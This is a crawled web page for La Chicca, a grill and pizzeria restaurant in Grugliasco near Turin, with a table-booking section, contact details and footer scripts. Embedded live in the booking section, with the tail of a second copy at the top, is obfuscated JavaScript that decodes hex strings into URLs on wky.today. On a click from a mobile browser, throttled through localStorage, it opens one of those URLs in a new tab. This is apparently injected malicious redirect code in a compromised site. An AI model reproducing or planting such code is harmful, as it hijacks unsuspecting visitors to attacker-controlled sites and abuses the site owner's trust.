_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</section>
						</div>
					</section>
				</article>
			<a id="reservation"></a>			<header data-bully id="post-32-title" class="c-hero  article__header  article__header--page two-thirds-height" data-type="image">
										<div class="c-hero__background c-hero__layer" data-rellax data-rellax-container>
							<img class="c-hero__image" data-rellax src="https://www.lachiccagriglieria.it/wp-content/uploads/2019/09/eventi-1.jpg" alt="Prenota un tavolo"/>
						</div>
										<div class="c-hero__wrapper">
						<hgroup class="article__headline">
							<h2 class="headline__secondary"><span class="first-letter">I</span>l nostro</h2>
							<h1 class="headline__primary">Ristorante</h1>
													</hgroup>
					</div>
							</header>
						<article id="post-32" class="article--page article--main article--subpage border-simple post-32 page type-page status-publish has-post-thumbnail hentry">
					<section class="article__content" >
						<div class="container">
							<section class="page__content  js-post-gallery  cf">
									<div class="pixcode  pixcode--grid  grid" >
			<div class="island grid__item six-twelfths palm-one-whole" >
		
<hgroup class="pixcode  pixcode--heading article__headline">
	<h2 class="headline__secondary"><span class="first-letter">P</span>renota</h2>
	<h1 class="headline__primary">Un tavolo</h1>
</hgroup>
<div class="pixcode  pixcode--separator  separator separator--flower separator_color--dark">&#10043;</div>

<p style="text-align: center;">La Chicca Griglieria Pizzeria si trova nella periferia di Torino a Grugliasco, dal lunedì alla domenica aperti a pranzo e cena.</p>
<p style="text-align: center;"><a  class="pixcode  pixcode--btn  btn  btn--text" href="tel:0110198783" >Chiama</a> <a  class="pixcode  pixcode--btn  btn  btn--text" href="/contattaci/" >Contatti</a>
	</div>
	<div class="grid__item six-twelfths palm-one-whole" >
		

		<style type='text/css'>
			#gallery-5 {
				margin: auto;
			}
			#gallery-5 .gallery-item {
				float: left;
				text-align: center;
				width: 100%;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-5' class='gallery galleryid-32 gallery-columns-1 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="565" height="406" src="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/prenota-un-tavolo.jpg" class="attachment-large size-large" alt="Prenota un tavolo" loading="lazy" srcset="https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/prenota-un-tavolo.jpg 565w, https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/prenota-un-tavolo-300x216.jpg 300w, https://www.lachiccagriglieria.it/wp-content/uploads/2018/07/prenota-un-tavolo-400x287.jpg 400w" sizes="(max-width: 565px) 100vw, 565px" />
			</div></figure>
		</div>

	</div>

	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</section>
						</div>
					</section>
				</article>
			
	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__dark">
			<div class="container">
				
	<div class="footer-widget-area  col-1  two-thirds">
		<aside class="sidebar">
			<div id="text-7" class="widget widget--menu widget_text">			<div class="textwidget"><p><img loading="lazy" class="image attachment-medium alignnone wp-image-853 size-medium" style="max-width: 100%; height: auto; margin: 0 auto; display: block;" src="/wp-content/uploads/2022/03/logo-lachicca.png" alt="" width="300" height="86" /></p>
<div style="text-align: center;">Via Trento 27 Grugliasco (TO) 10195<br />
Per prenotazioni chiamare +39 011.01.98.783<br />
o il numero +39 366.22.04.161</div>
</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__dark">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
					<div class="copyright-text">© La Chicca - All rights Reserved - La Chicca SNC Tel. +39 011.01.98.783  Cell. +39 366.22.04.161 <br>
<span style="text-decoration:underline">Ristorante La Chicca Via Trento 27 10095 Grugliasco (TO)</span><br>
Sede Legale Corso Matteotti 36 10100 Torino
P.IVA 10632550017 - Sviluppato da <a href="https://www.zero11.it/it/" target="_blank">Zero11</a></div><nav class="navigation  navigation--footer"><ul id="menu-footer-menu" class="nav--footer  nav"><li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-748"><a href="https://www.lachiccagriglieria.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-749"><a href="https://www.lachiccagriglieria.it/privacy-policy/">Cookie law</a></li>
</ul></nav>				</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="border-waves-template">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         viewBox="0 0 38 28" width="19px" height="14px">
        <defs>
            <pattern id="wavePattern" width="38" height="28" patternUnits="userSpaceOnUse" fill="none">
                <path d="M-8.8817842e-16,-0.000266139407 L-8.8817842e-16,28 C9,28 13,16 19,16 C25,16 29,28 38,28 L38,-0.000266139407 C29,8.67361738e-19 25,12 19,12 C13,12 9,0 -8.8817842e-16,-0.000266139407 Z" id="Path-3" fill="currentColor"></path>
            </pattern>
        </defs>
        <rect x="-10000" class="rect-anchor-50-50" width="20000" height="28" style="fill: url(#wavePattern);" />
    </svg>
</div>

<div class="covers"></div>
</div><!-- #page -->

					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lachiccagriglieria.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='pixlikes-plugin-script-js-extra'>
/* <![CDATA[ */
var locals = {"ajax_url":"https:\/\/www.lachiccagriglieria.it\/wp-admin\/admin-ajax.php","ajax_nounce":"6f289e5346","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0' id='pixlikes-plugin-script-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/themes/rosa/assets/js/plugins.js?ver=5.8.2' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var rosaStrings = {"ajaxurl":"https:\/\/www.lachiccagriglieria.it\/wp-admin\/admin-ajax.php","theme_name":"rosa","tPrev":"Precedente (Freccia Sinistra)","tNext":"Avanti (tasto freccia destra)","tCounter":"della","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-content/themes/rosa/assets/js/main.js?ver=5.8.2' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='https://www.lachiccagriglieria.it/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=132680191&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lachiccagriglieria.it%2F&ul=en-us%40posix&dt=Home%20Page%20%7C%20La%20Chicca%20-%20Griglieria%20Ristorante%20Pizzeria&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1797306824&gjid=1314219077&cid=2029156325.1768951794&tid=UA-122527345-1&_gid=11124100.1768951794&_r=1&_slc=1&z=1354571055
body_size: -453
content:
2,cG-7Y729PD5ZM